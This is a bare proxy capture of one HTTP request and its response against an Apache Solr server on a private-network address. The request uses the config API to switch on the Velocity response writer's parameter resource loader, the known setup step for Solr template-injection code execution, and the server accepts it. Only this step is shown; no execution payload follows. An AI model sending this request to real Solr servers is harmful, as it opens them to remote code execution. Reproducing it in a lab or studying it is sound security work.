 Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: 192.168.1.100:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":883},
"WARNING":"This response format is experimental.  It is likely to change in the future."}